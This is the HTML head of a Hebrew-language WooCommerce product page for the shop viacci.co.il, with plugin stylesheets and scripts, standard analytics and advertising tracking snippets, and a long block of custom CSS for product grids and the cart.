<link rel='stylesheet' id='e-motion-fx-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/modules/motion-fx.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-categories-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-categories-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-widget-icon-list-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-social-icons-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-apple-webkit.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-rating-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-rating-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-pro-widget-woocommerce-product-add-to-cart-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/css/widget-video-rtl.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-toggle-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/custom-widget-toggle-rtl.min.css?ver=1767728946' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://viacci.co.il/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<style id='elementor-icons-inline-css' type='text/css'>

		.elementor-add-new-section .elementor-add-templately-promo-button{
            background-color: #5d4fff;
            background-image: url(https://viacci.co.il/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);
            background-repeat: no-repeat;
            background-position: center center;
            position: relative;
        }
        
		.elementor-add-new-section .elementor-add-templately-promo-button > i{
            height: 12px;
        }
        
        body .elementor-add-new-section .elementor-add-section-area-button {
            margin-left: 0;
        }
/*# sourceURL=elementor-icons-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-12-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-12.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://viacci.co.il/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css?ver=2.1.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-11.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-65.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-72.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4594-css' href='https://viacci.co.il/wp-content/uploads/elementor/css/post-4594.css?ver=1767728936' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_frontend-css' href='https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/frontend.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cuw_template-css' href='https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/css/template.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://viacci.co.il/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-assistant-css' href='https://fonts.googleapis.com/css?family=Assistant:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-merriweather-css' href='https://fonts.googleapis.com/css?family=Merriweather:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-josefinsans-css' href='https://fonts.googleapis.com/css?family=Josefin+Sans:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto&#038;subset=hebrew' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://viacci.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
var v = jQuery.fn.jquery;
			if (v && parseInt(v) >= 3 && window.self === window.top) {
				var readyList=[];
				window.originalReadyMethod = jQuery.fn.ready;
				jQuery.fn.ready = function(){
					if(arguments.length && arguments.length > 0 && typeof arguments[0] === "function") {
						readyList.push({"c": this, "a": arguments});
					}
					return window.originalReadyMethod.apply( this, arguments );
				};
				window.wpfReadyList = readyList;
			}
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u05de\u05e2\u05d1\u05e8 \u05dc\u05e1\u05dc \u05d4\u05e7\u05e0\u05d9\u05d5\u05ea","cart_url":"https://viacci.co.il/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u05d1\u05d7\u05e8 \u05d3\u05d9\u05e8\u05d5\u05d2","i18n_rating_options":["1 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","2 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","3 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","4 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd","5 \u05de\u05ea\u05d5\u05da 5 \u05db\u05d5\u05db\u05d1\u05d9\u05dd"],"i18n_product_gallery_trigger_text":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05d0\u05ea \u05d2\u05dc\u05e8\u05d9\u05d9\u05ea \u05d4\u05ea\u05de\u05d5\u05e0\u05d5\u05ea \u05e2\u05dc \u05de\u05e1\u05da \u05de\u05dc\u05d0","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u05dc\u05d4\u05e6\u05d9\u05d2 \u05e1\u05d9\u05e1\u05de\u05d4","i18n_password_hide":"\u05dc\u05d4\u05e1\u05ea\u05d9\u05e8 \u05e1\u05d9\u05e1\u05de\u05d4"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-classic.js?ver=1.16.2" id="gtm4wp-woocommerce-classic-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-woocommerce-enhanced.js?ver=1.16.2" id="gtm4wp-woocommerce-enhanced-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/elementor-pro/assets/js/page-transitions.min.js?ver=3.34.0" id="page-transitions-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cuw_frontend-js-extra">
/* <![CDATA[ */
var cuw_frontend = {"ajax_url":"https://viacci.co.il/wp-admin/admin-ajax.php","ajax_nonce":"59d40904b4"};
//# sourceURL=cuw_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/frontend.js?ver=1.2.0" id="cuw_frontend-js"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/checkout-upsell-woocommerce/assets/js/template.js?ver=1.2.0" id="cuw_template-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"IL\":[]}","i18n_select_state_text":"\u05d1\u05d7\u05e8 \u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u2026","i18n_no_matches":"\u05dc\u05d0 \u05e0\u05de\u05e6\u05d0\u05d5 \u05d4\u05ea\u05d0\u05de\u05d5\u05ea","i18n_ajax_error":"\u05d8\u05e2\u05d9\u05e0\u05d4 \u05e0\u05db\u05e9\u05dc\u05d4","i18n_input_too_short_1":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df \u05ea\u05d5 1 \u05d0\u05d5 \u05d9\u05d5\u05ea\u05e8","i18n_input_too_short_n":"\u05d0\u05e0\u05d0 \u05d4\u05d6\u05df %qty% \u05ea\u05d5\u05d5\u05d9\u05dd \u05e0\u05d5\u05e1\u05e4\u05d9\u05dd","i18n_input_too_long_1":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 \u05ea\u05d5 1","i18n_input_too_long_n":"\u05d0\u05e0\u05d0 \u05de\u05d7\u05e7 %qty% \u05ea\u05d5\u05d5\u05d9\u05dd","i18n_selection_too_long_1":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 \u05e4\u05e8\u05d9\u05d8 1 \u05d1\u05dc\u05d1\u05d3","i18n_selection_too_long_n":"\u05d1\u05d0\u05e4\u05e9\u05e8\u05d5\u05ea\u05da \u05dc\u05d1\u05d7\u05d5\u05e8 %qty% \u05e4\u05e8\u05d9\u05d8\u05d9\u05dd \u05d1\u05dc\u05d1\u05d3","i18n_load_more":"\u05d8\u05d5\u05e2\u05df \u05ea\u05d5\u05e6\u05d0\u05d5\u05ea \u05e0\u05d5\u05e1\u05e4\u05d5\u05ea\u2026","i18n_searching":"\u05de\u05d7\u05e4\u05e9\u2026"};
//# sourceURL=wc-country-select-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/frontend/country-select.min.js?ver=10.4.3" id="wc-country-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://viacci.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://viacci.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://viacci.co.il/wp-json/wp/v2/product/148" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://viacci.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://viacci.co.il/?p=148' />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="https://unpkg.com/@lottiefiles/lottie-player@latest/dist/lottie-player.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"admin","customerTotalOrders":0,"customerTotalOrderValue":"0.00","customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"e3b0c44298fc1c149afbf4c8996fb92427ae41e4649b934ca495991b7852b855","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":{"4":1,"5":2},"productAverageRating":4.67,"productReviewCount":3,"productType":"variable","productIsVariable":1,"ecomm_prodid":148,"ecomm_pagetype":"product","ecomm_totalvalue":620};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T4HQMG3');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{background-color:#fff;color:#000;border-color:#000}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#000;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#000}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#000}.dgwt-wcas-loader-circular-path{stroke:#000}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-icon{color:#0a0a0a}.dgwt-wcas-search-icon path{fill:#0a0a0a}		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="theme-color" content="#000000">


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-210508239-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-210508239-1');
</script>

<!-- 


	


<!-- Hotjar Tracking Code for https://viacci.co.il -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2668042,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<meta name='dmca-site-verification' content='SHk4R2lGTEVRK2hzc1kwb3V3UTV2QT090' />
			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '631506730934663', {}, {
    "agent": "woocommerce-10.4.3-3.0.18"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "3.0.18"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://viacci.co.il/wp-content/uploads/2022/10/cropped-v-fav-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.elementor-wc-products ul.products li.product .button{
	display:none
}
p,h1,h2,h3,h4,h5,h6,div{
	font-family: assistant 
}
@media(max-width:1000px){
	.filter1{
	display:none
}
.close-filter{
	display:none
}
}
a{
	color:black
}
.woocommerce ul.products li.product a img{
	filter: brightness(0.95)
}
.xoo-wsc-container{
	z-index:9998 !important
}
button.needsclick.kl-teaser-Uk28hQ{
	z-index:9998 !important
}
.xoo-wsc-cart-active .xoo-wsc-opac{
		z-index:9997!important

}
.related > h2{
	text-align:center
}
.banner-product{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner2.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.banner-product2{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner3.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.banner-product3{
	background-image:url("https://viacci.co.il/wp-content/uploads/2024/05/benner.png");
background-repeat: no-repeat; background-size: 100% 100%;
}
.xoo-wsc-ship-bar-cont bdi{
	font-weight:700
}
.p2_installments_12months2{
	width:100%;
	text-align:center !important;
}

.xoo-wsc-icon-pencil{
display:none
}



.xoo-wsc-ft-amt-label [data-slider="shipping"]{
    visibility: hidden;
    position: relative;
}


.xoo-wsc-ft-amt-label [data-slider="shipping"]:after {
    visibility: visible;
    position: absolute;
    top: 0;
    right: 0;
    content: "משלוח";
}

.xoo-wsc-ft-amt-total .xoo-wsc-ft-amt-label{
	visibility: hidden;
    position: relative;
}
.xoo-wsc-ft-amt-total .xoo-wsc-ft-amt-label:after {
    visibility: visible;
    position: relative;
    top: 0;
    right: 0;
	float:right;
    content: "סה״כ לתשלום";
}
.awdr-you-saved-text{
	background:#eef8ee;
	padding:4px;
	padding-left:0px;
	padding-right:6px;
	font-size:14px !important;
	border-radius:6px;
	margin-top:4px;
}
.xoo-wsc-sum-col{
	padding:0
}
.xoo-wsc-sm-right{
	padding-left:0;
	padding-right:5px;
}


.spinner, .woobewoo-filter-loader.spinner {
	background-image: url(https://viacci.co.il/wp-content/uploads/2021/01/viacci-logo-black-v.svg;)!important;
background-size: 100% !important;

	width:100% !important
}
.spinner{
	width:100% !important
}
.wpfFilterButton{
	color:white !important;
	background:black !important;
}
.elementor-widget-wc-categories .woocommerce-loop-category__title .count{
	display:none
}
.sswcmaat-הורדות{
	display:none
}
.xoo-wsc-ft-btn-cart{
display:none !important;
}
.xoo-wscb-icon{
	display:none
}
.xoo-wscb-count{
	position:relative !important;
	background:#f3f3f3;
	padding:2px 5px 2px 5px;
	border-radius:100px;
	
}.xoo-wsc-header{
	padding:3px;
	direction:ltr
}
.xoo-wsc-ft-btn-continue{
	color:black;

}
.xoo-wsc-ft-btn-checkout{
	color:white !important;
	text-decoration:none;
	background:black !important;
	padding:10px
}
.elementor-widget-wc-add-to-cart .quantity+button, .woocommerce div.product.elementor .quantity+button{
	width:100%;
	margin:0 !important
}
.elementor-wc-products ul.products li.product .star-rating {
	display:none !important
}
.available-on-backorder:after {
    visibility: visible;
    position: absolute;
    top: -10px;
    right: 0;
	color:black;
       content: "פריט זה אזל זמנית מהמלאי ";
}

.elementor-11 .elementor-element.elementor-element-465357d.elementor-wc-products ul.products {
    overflow-y: auto;
	    overflow-y: hidden;

    width: 100%;    
	grid-template-columns: repeat(17,1fr);
	height:90px;
/*     display: flex; */
}

ul.products li.product .button{
	display:none
}

.elementor-11 .elementor-element.elementor-element-465357d .product{
    text-align: center;
    width: 60px !important;margin-left:5px !important
}

@media(min-width:800px){

.woocommerce ul.products li.product a img{
	margin:0px !important;
	width:500px;
height:390px;
	  object-fit: cover;
}
}
@media(max-width:800px){
.woocommerce ul.products li.product a img{
	margin:0px !important;
	width:500px;
height:220px;
	  object-fit: cover;
}
}
.onsale{
	background:black !important;
	border-radius:0 !important;
	left:0 !important;
	width:80px;

	margin:0 !important

}
.header-cat .woocommerce ul.products li.product a img{
	border-radius:100px;
	    height: 60px !important;
	
	margin:0 !important;
	padding:2px;
	 background-image: linear-gradient(90deg, rgba(223,223,223,1) 0%, rgba(231,231,231,1) 35%, rgba(224,224,224,1) 100%);
}

@media (max-width: 767px){
.elementor-11 .elementor-element.elementor-element-465357d .woocommerce .woocommerce-loop-category__title {
    font-size: 14px;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
}
}

.woocommerce .woocommerce-widget-layered-nav-list {
    margin-left: 5px;
    border: 0;
    display: inline-flex;
    width: 200px;
    /* list-style: none outside; */
    max-width: 220px;
    justify-content: flex-start;
    align-content: flex-end;
    flex-wrap: wrap;
    align-items: flex-end;
    flex-direction: row;
}

.woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item a, .woocommerce .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item span{
margin:5px
}
.xoo-wsc-basket{
	border-style:solid !important;
	box-shadow: none !important;
	border-width:1px;
	border-radius:0 !important
}

.dgwt-wcas-layout-icon-open .dgwt-wcas-search-icon-arrow{
	display:none !important
}

.dgwt-wcas-search-wrapp.dgwt-wcas-layout-icon.dgwt-wcas-layout-icon-open.dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input{
	border-radius:0px !important
}
a.glink {
    text-decoration: none;
    padding: 2px;
}
.elementor-wc-products ul.products li.product{
	border-width:1px;
	border-color:gray !important;
	border-style: solid;
	margin:5px !important;
	padding:0!important
}

.elementor-wc-products h2 {
padding:12px !important
}
.elementor-wc-products span{
	font-size:16px
}
.elementor-products-grid ul.products.elementor-grid li.product{
	padding-bottom:12px !important
}

.elementor-11 .elementor-element.elementor-element-465357d .product{
	border:none !important;
	

}

.elementor-11 .elementor-element.elementor-element-465357d .product h2{
padding:0 !important

}

.menu-item-has-children .has-submenu{
}

.elementor-nav-menu .sub-arrow{
	width:100%;
	text-align:left !important;
	display:flow-root !important
}
.woocommerce .woocommerce-widget-layered-nav-list{
	width:100% !important;

	max-width:100% !important;
}

.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler{
	stroke:black;
	stroke-width:2px;
	max-width:50px !important;
	height:50px !important
}

ul.products li.pif-has-gallery a.woocommerce-loop-product__link [class*="wp-post-image"]{
	width:100% !important
}
.cart button:hover {
    color: white !important;
	background:#292929 !important;
    background-color: #292929 !important;
}
.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label, .woo-variation-swatches.wvs-show-label .variations th .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations th label{
	display: table-cell;

}

#email_48891010{
	text-align:right !important;
	padding-right:15px !important;
}


.i_select_overlay{
	  visibility: hidden;
    display: block;
    background: #00000042;
    position: fixed;
    width: 100%;
    right: 0;
    min-height: 100%;
    top: 0;
    z-index: 999999;
    display: grid;
    align-content: space-evenly;
    justify-content: space-around;
}

.white_box_i{
    background: white;
    width: 450px;
    padding: 28px;
}

@media(max-width:800px){
	.white_box_i{
    width: 90vw;
 
}
}

.p2_installments_12months2{
	cursor:pointer;
	text-decoration:underline;
	margin-top:10px
}

.close_white_i{
		cursor:pointer;
	width:100%;
	background:#090B35 !important;
	color:white !important;
	margin-bottom:12px;
	margin-top:18px

}

.close_white_i:hover{

	background:#E6FFE8 !important;
	color:#090B35 !important

}

select[name=month_options] {
    padding: 10px;
    background: #EDFFEE;
}
.my_select_box{
	margin-bottom:20px;
	margin-top:20px
}

.close_split{
	cursor:pointer;
	width: 100%;
	text-align:right;
}
.close_split image{
width:100%;
	text-align:right;
}
#reviews.cr-reviews-ajax-reviews #comments.cr-reviews-ajax-comments .cr-ajax-reviews-list .comment_container .comment-text, .cr-all-reviews-shortcode ol.commentlist li .comment-text{
	margin:0
}
/*  היה פה בראקט {} */
.comment_container {
	border-style:solid;
	border-width:1px;
	border-radius:10px;
	padding:15px;
	border-color:lightgray
}
